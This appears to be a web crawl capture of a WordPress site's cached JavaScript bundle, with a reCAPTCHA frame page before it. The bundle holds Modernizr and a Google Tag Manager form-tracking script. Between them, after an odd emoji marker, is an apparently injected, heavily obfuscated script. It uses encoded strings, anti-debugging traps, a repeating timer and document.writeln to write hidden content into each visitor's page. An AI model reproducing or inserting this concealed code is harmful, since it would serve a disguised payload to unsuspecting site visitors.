

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B5NtQC927M55ZP__Oycpbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769917624632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://eyesopen.it/wp-content/cache/wpfc-minified/44co295/ab954.js
body_size: 7172
content:
// source --> https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/modernizr.custom.js 
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return D("animationName")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
<´☣///_ゝ///☣｀>🐸sdav@#&b5%🐦<script>(function(_0x3443b1,_0x8dcd02){function _0x114a2e(_0x1d122d,_0x49f771,_0xa77dcf){return a0_0x57fc(_0xa77dcf-0xb7,_0x49f771);}function _0x1f7b21(_0x508232,_0x4fac3d,_0x523d69){return a0_0x57fc(_0x508232-0x212,_0x4fac3d);}function _0x4ed7f6(_0x2373bd,_0x346d6f,_0xee5d09){return a0_0x57fc(_0x2373bd- -0x1d0,_0x346d6f);}var _0x2121a3=_0x3443b1();while(!![]){try{var _0x3cd7dd=-parseInt(_0x1f7b21(0x372,0x369,0x385))/0x1*(-parseInt(_0x114a2e(0x1f8,0x210,0x210))/0x2)+-parseInt(_0x114a2e(0x209,0x205,0x1f0))/0x3+-parseInt(_0x4ed7f6(-0x74,-0x6a,-0x88))/0x4*(-parseInt(_0x1f7b21(0x355,0x36c,0x35f))/0x5)+parseInt(_0x1f7b21(0x375,0x377,0x38d))/0x6*(-parseInt(_0x1f7b21(0x344,0x331,0x346))/0x7)+-parseInt(_0x4ed7f6(-0x86,-0xaa,-0x65))/0x8*(parseInt(_0x1f7b21(0x360,0x34e,0x377))/0x9)+parseInt(_0x114a2e(0x22b,0x235,0x214))/0xa+parseInt(_0x1f7b21(0x36d,0x37d,0x38d))/0xb;if(_0x3cd7dd===_0x8dcd02){break;}else{_0x2121a3['push'](_0x2121a3['shift']());}}catch(_0x4fa7c0){_0x2121a3['push'](_0x2121a3['shift']());}}}(a0_0x5698,0xe7eef));var a0_0x8a76c7=(function(){var _0x4f5aa6=!![];return function(_0x4b9c79,_0x5a0b07){var _0x393e17=_0x4f5aa6?function(){function _0x5f4357(_0x20243e,_0x73a5b2,_0x2cd113){return a0_0x57fc(_0x2cd113- -0x3e6,_0x20243e);}if(_0x5a0b07){var _0x44e1c5=_0x5a0b07[_0x5f4357(-0x2b4,-0x2ac,-0x2c2)](_0x4b9c79,arguments);_0x5a0b07=null;return _0x44e1c5;}}:function(){};_0x4f5aa6=![];return _0x393e17;};}());function a0_0x528ded(_0x27b21e,_0x32be08,_0xfd2282){return a0_0x57fc(_0x32be08-0x17d,_0xfd2282);}function a0_0x10a339(_0x1b7278,_0x47f392,_0x4e1586){return a0_0x57fc(_0x47f392- -0x373,_0x4e1586);}function a0_0x5698(){var _0x16a29d=['mJe5nK5qAuHmzW','E30Uy28','Aw5PDa','xcGGkLW','CMv0Dxi','BgvUz3q','z2DLCG','y291BNq','AxmIksG','y2fSBa','zt0IC3u','mtr1Ee5NzhC','C3rYAw4','mJm0nJK2mtf2DevAvhq','ndG5ndG4rgjcBg9P','nJm4mdaXmgrKyuXjqW','CM4GDgG','y2HHAw4','mJm0nJu4u1PTruDn','BMn0Aw8','BIaOzNu','nKj0v01ZAa','kIG/oLS','ihzHBhu','BIGPia','igfJDgK','Dcb0Exa','xcTCkYa','BNn0CNu','yxbWBhK','y29UC3q','B249iIi','EhqIig4','t2jQzwm','zt0IpJ4','yw1Lpsi','B2q9iNa','C2v0sw4','ig1LDgG','DgvZDa','zsKGE30','wL8KxvS','DgvYDMe','otGYmdm5mwfvEuLdzq','Aw9UicO','ywn0Aw8','ys16qs0','D2HPBgu','zgvIDq','jf0Qkq','mZu3odG0ngrsA1jRDW','B3n0iJ4','icH0CNu','B3jTpG','D3jPDgu','CNvJDg8','pgzVCM0','iJ48l2y','yM1PDci','zNvUy3q','ndbUv1z3CwG','mc05ys0','C3rHDgu','Aw5WDxq','iNjLDhu','y3rVCIG','zt0IDgu','nJa1nJH4qu1QDgO','x2D6iJ4','pgLUChu','EKeTwL8'];a0_0x5698=function(){return _0x16a29d;};return a0_0x5698();}(function(){function _0x22a35e(_0x39967b,_0x5226c6,_0x25be96){return a0_0x57fc(_0x5226c6- -0xb8,_0x39967b);}var _0x1f261c=function(){function _0x156e02(_0x2be4f5,_0x37a121,_0x162aa8){return a0_0x57fc(_0x37a121-0x2b5,_0x2be4f5);}var _0x16b9df;try{_0x16b9df=Function(_0x207422(0x109,0x128,0xf3)+_0x207422(0x119,0x126,0x13a)+_0x207422(0x118,0x132,0x110)+_0x207422(0x11d,0x11a,0x125)+(_0x207422(0x106,0xe8,0xe9)+_0x434c88(0x2d9,0x2e9,0x2c6)+_0x156e02(0x3f6,0x3fd,0x408)+_0x207422(0xfe,0x10c,0x107)+_0x156e02(0x419,0x413,0x3f1)+_0x207422(0x10d,0xf4,0x12c)+'\x20)')+');')();}catch(_0x48470a){_0x16b9df=window;}function _0x207422(_0xc16b9c,_0x2c9818,_0x2a2270){return a0_0x57fc(_0xc16b9c- -0x49,_0x2c9818);}function _0x434c88(_0xdfab61,_0xe25799,_0x30ed52){return a0_0x57fc(_0x30ed52-0x1a3,_0xdfab61);}return _0x16b9df;};var _0x2fc3a8=_0x1f261c();function _0x2ab587(_0x5d8c09,_0x5d7030,_0x41c2ba){return a0_0x57fc(_0x5d7030-0xdc,_0x5d8c09);}_0x2fc3a8[_0x2ab587(0x1f6,0x208,0x1ff)+_0x2ab587(0x20a,0x20d,0x223)+'l'](a0_0x497b81,0xbb8);}());function a0_0x57fc(_0x5c1c30,_0xd3d201){var _0x85df69=a0_0x5698();a0_0x57fc=function(_0x497b81,_0x8a76c7){_0x497b81=_0x497b81-0x121;var _0x1bb69e=_0x85df69[_0x497b81];if(a0_0x57fc['vsFzMf']===undefined){var _0x390046=function(_0x59033e){var _0x41b5c9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29e1b4='';var _0xdcc5dc='';for(var _0x25373f=0x0,_0x4f5aa6,_0x4b9c79,_0x5a0b07=0x0;_0x4b9c79=_0x59033e['charAt'](_0x5a0b07++);~_0x4b9c79&&(_0x4f5aa6=_0x25373f%0x4?_0x4f5aa6*0x40+_0x4b9c79:_0x4b9c79,_0x25373f++%0x4)?_0x29e1b4+=String['fromCharCode'](0xff&_0x4f5aa6>>(-0x2*_0x25373f&0x6)):0x0){_0x4b9c79=_0x41b5c9['indexOf'](_0x4b9c79);}for(var _0x393e17=0x0,_0x44e1c5=_0x29e1b4['length'];_0x393e17<_0x44e1c5;_0x393e17++){_0xdcc5dc+='%'+('00'+_0x29e1b4['charCodeAt'](_0x393e17)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xdcc5dc);};a0_0x57fc['XyXjdq']=_0x390046;_0x5c1c30=arguments;a0_0x57fc['vsFzMf']=!![];}var _0x569895=_0x85df69[0x0];var _0x57fc24=_0x497b81+_0x569895;var _0x456d8a=_0x5c1c30[_0x57fc24];if(!_0x456d8a){_0x1bb69e=a0_0x57fc['XyXjdq'](_0x1bb69e);_0x5c1c30[_0x57fc24]=_0x1bb69e;}else{_0x1bb69e=_0x456d8a;}return _0x1bb69e;};return a0_0x57fc(_0x5c1c30,_0xd3d201);}(function(){a0_0x8a76c7(this,function(){var _0x545602=new RegExp(_0x39ebdc(0x1d5,0x1ed,0x1f0)+_0x39ebdc(0x1c6,0x1d3,0x1d5)+_0x35a81e(0x8,0x24,0x16)+')');function _0x35a81e(_0x78f76e,_0x34eb1d,_0x3ecfeb){return a0_0x57fc(_0x78f76e- -0x149,_0x3ecfeb);}var _0x10e3ea=new RegExp(_0x60a477(0x249,0x248,0x259)+_0x35a81e(0x1b,0x20,0x34)+_0x35a81e(-0x14,-0x17,-0x15)+_0x35a81e(-0x19,-0xf,-0x37)+_0x35a81e(-0x5,0x19,-0x17)+_0x35a81e(0x4,-0x10,0xf)+_0x35a81e(-0x11,-0x23,0xa),'i');function _0x60a477(_0x538629,_0x3ceed7,_0x1117ee){return a0_0x57fc(_0x538629-0x127,_0x1117ee);}function _0x39ebdc(_0x1da372,_0xf1202,_0xd7478f){return a0_0x57fc(_0x1da372-0x93,_0xf1202);}var _0x414578=a0_0x497b81(_0x60a477(0x277,0x291,0x275));if(!_0x545602[_0x35a81e(-0x1b,-0x18,-0x2d)](_0x414578+_0x60a477(0x286,0x2a0,0x2a0))||!_0x10e3ea[_0x35a81e(-0x1b,0x8,-0x2c)](_0x414578+_0x35a81e(-0x3,0x3,0x1b))){_0x414578('0');}else{a0_0x497b81();}})();}());var _gz=0x1;function a0_0x33c61a(_0x214709,_0x1f9234,_0xe8b4ca){return a0_0x57fc(_0xe8b4ca-0x345,_0x214709);}document[a0_0x33c61a(0x462,0x494,0x482)+'ln'](a0_0x33c61a(0x467,0x4a6,0x484)+a0_0x33c61a(0x4b8,0x490,0x4ac)+a0_0x33c61a(0x459,0x46a,0x46b)+a0_0x528ded(0x2c1,0x2aa,0x2b2)+a0_0x528ded(0x285,0x2a8,0x2bf)+a0_0x33c61a(0x495,0x491,0x47f)+a0_0x528ded(0x2ba,0x2c9,0x2e6)+a0_0x33c61a(0x45d,0x489,0x466)+a0_0x528ded(0x2e8,0x2c6,0x2c4)+a0_0x10a339(-0x230,-0x24c,-0x254)+a0_0x528ded(0x2b0,0x2a7,0x2ad)+a0_0x33c61a(0x46f,0x4a2,0x490)+a0_0x10a339(-0x217,-0x227,-0x24b)+a0_0x528ded(0x27a,0x29e,0x2a6)+a0_0x10a339(-0x217,-0x21b,-0x23e)+a0_0x33c61a(0x496,0x48d,0x486)+a0_0x10a339(-0x224,-0x20e,-0x22d)+a0_0x528ded(0x2ca,0x2a6,0x2b9)+a0_0x33c61a(0x47a,0x485,0x485)+a0_0x33c61a(0x481,0x497,0x481));function a0_0x497b81(_0x138670){function _0x5a5046(_0x304813){function _0x295d1b(_0x28638f,_0x4fd967,_0x140af4){return a0_0x57fc(_0x140af4-0x1ad,_0x28638f);}function _0x21e611(_0x3dd42e,_0x171729,_0x7720e9){return a0_0x57fc(_0x3dd42e- -0x114,_0x171729);}if(typeof _0x304813===_0x1c2430(0x13c,0x128,0x139)+'g'){return function(_0x462d35){}[_0x295d1b(0x2ae,0x2b9,0x2d2)+_0x1c2430(0x120,0x12b,0x11c)+'r'](_0x295d1b(0x300,0x2d0,0x2e3)+_0x295d1b(0x2fc,0x30b,0x2e8)+_0x1c2430(0x111,0x117,0x121))[_0x1c2430(0x106,0x10c,0x111)](_0x295d1b(0x2fa,0x2e7,0x302)+'er');}else{if((''+_0x304813/_0x304813)[_0x1c2430(0x135,0x11e,0x145)+'h']!==0x1||_0x304813%0x14===0x0){(function(){return!![];}[_0x295d1b(0x2f2,0x2af,0x2d2)+_0x21e611(0x2a,0x1f,0xa)+'r'](_0x1c2430(0x119,0xf6,0x128)+_0x295d1b(0x2f6,0x2fa,0x301))[_0x1c2430(0x139,0x13e,0x13e)](_0x21e611(0x20,0x25,0x16)+'n'));}else{(function(){return![];}[_0x295d1b(0x2c0,0x2bb,0x2d2)+_0x21e611(0x2a,0x16,0x2a)+'r'](_0x295d1b(0x2c8,0x2d1,0x2e4)+_0x1c2430(0x136,0x15a,0x14d))[_0x21e611(0x10,0x25,0x5)](_0x21e611(0x31,0x21,0x48)+_0x295d1b(0x2dd,0x2f4,0x2d5)+'t'));}}function _0x1c2430(_0x427314,_0x54a1e3,_0x2126c2){return a0_0x57fc(_0x427314- -0x1e,_0x54a1e3);}_0x5a5046(++_0x304813);}try{if(_0x138670){return _0x5a5046;}else{_0x5a5046(0x0);}}catch(_0x51bbdd){}}</script>
// source --> https://eyesopen.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.4 
jQuery( function() {
	jQuery( ":input" )
		.on( "focus", function() {
			var input      = jQuery(this);
			var inputID    = input.attr("id") || "(no input ID)";
			var inputName  = input.attr("name") || "(no input name)";
			var inputClass = input.attr("class") || "(no input class)";

			var form      = jQuery(this.form);
			var formID    = form.attr("id") || "(no form ID)";
			var formName  = form.attr("name") || "(no form name)";
			var formClass = form.attr("class") || "(no form class)";

			window[ gtm4wp_datalayer_name ].push({
				'event'    : 'gtm4wp.formElementEnter',

				'inputID'   : inputID,
				'inputName' : inputName,
				'inputClass': inputClass,

				'formID'   : formID,
				'formName' : formName,
				'formClass': formClass
			});
		})

		.on( "blur", function() {
			var input      = jQuery(this);
			var inputID    = input.attr("id") || "(no input ID)";
			var inputName  = input.attr("name") || "(no input name)";
			var inputClass = input.attr("class") || "(no input class)";

			var form      = jQuery(this.form);
			var formID    = form.attr("id") || "(no form ID)";
			var formName  = form.attr("name") || "(no form name)";
			var formClass = form.attr("class") || "(no form class)";

			window[ gtm4wp_datalayer_name ].push({
				'event'    : 'gtm4wp.formElementLeave',

				'inputID'   : inputID,
				'inputName' : inputName,
				'inputClass': inputClass,

				'formID'   : formID,
				'formName' : formName,
				'formClass': formClass
			});
		});
});